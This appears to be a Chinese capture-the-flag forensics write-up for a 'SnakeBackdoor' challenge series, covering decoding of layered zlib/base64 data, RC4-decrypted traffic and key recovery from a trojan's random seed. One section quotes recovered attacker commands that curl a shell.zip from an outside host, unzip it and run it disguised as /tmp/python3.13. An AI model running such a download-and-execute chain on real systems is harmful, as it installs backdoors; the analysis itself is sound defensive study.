

会发现后面全是zlib，写个脚本处理一下：

import zlib
import base64

def decompress(data):
    txt = zlib.decompress(data)
    print(txt)
    txt = eval(txt[8:-1])[::-1]
    return txt

n = 0

with open('1.zlib', 'rb') as f:
    data = f.read()

while True:
    data = (decompress(data))
    print(data)
    data = base64.b64decode(data)
    n += 1
    print(n)

img

flag{v1p3r_5tr1k3_k3y}

SnakeBackdoor-4

用RC4解密接下来几个包的data字段：

img

img



id
ls -al
curl 192.168.1.201:8080/shell.zip -o /tmp/123.zip
unzip -P nf2jd092jd01 -d /tmp /tmp/123.zip
mv /tmp/shell /tmp/python3.13
chmod +x /tmp/python3.13
/tmp/python3.13

flag{python3.13}

SnakeBackdoor-5

解压4中的shell.zip，密码为：nf2jd092jd01，将木马放到IDA中：

img


注意到seed，这个seed中v7从192.168.1.201得到，在流量中找执行完/tmp/python3.13的由192.168.1.201发的包，得到v7：0x34952046

img


#include <stdio.h>
#include <stdlib.h>

int main() {
    unsigned int seed = 0x34952046;
    srand(seed);

    unsigned char v8[16];
    
    for(int i=0; i<=3; i++) {
        *((unsigned int*)&v8[i*4]) = rand();
    }

    for (int i = 0; i < 16; i++) {
        printf("%02x", v8[i]);
    }
    return 0;
}
// ac46fb610b313b4f32fc642d8834b456

flag{ac46fb610b313b4f32fc642d8834b456 }